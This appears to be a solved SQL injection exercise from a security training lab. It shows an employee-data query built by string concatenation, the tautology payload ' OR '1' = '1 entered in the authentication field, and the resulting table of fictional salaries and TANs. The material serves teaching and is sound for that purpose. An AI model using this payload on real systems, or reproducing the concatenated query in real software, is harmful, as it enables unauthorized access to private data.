 It is your turn!
You are an employee named John Smith working for a big company. The company has an internal system that allows all employees to see their own internal data - like the department they work in and their salary.
The system requires the employees to use a unique authentication TAN to view their data.
Your current TAN is 3SL99A.
Since you always have the urge to be the most earning employee, you want to exploit the system and instead of viewing your own internal data, _ you want to take a look at the data of all your colleagues_ to check their current salaries.
Use the form below and try to retrieve all employee data from the employees table. You should not need to know any specific names or TANs to get the information you need.
You already found out that the query performing your request looks like this:
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "';
✔
Employee Name: Smith
Authentication TAN: ' OR '1' = '1
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN phone PHONE
32147 Paulina Travers Accounting 46000 P45JSI null null
34477 Abraham Holman Development 50000 UU2ALK null null
37648 John Smith Marketing 64350 3SL99A null null
89762 Tobi Barnett Sales 77000 TA9LL1 null null
96134 Bob Franco Marketing 83700 LO9S2V null null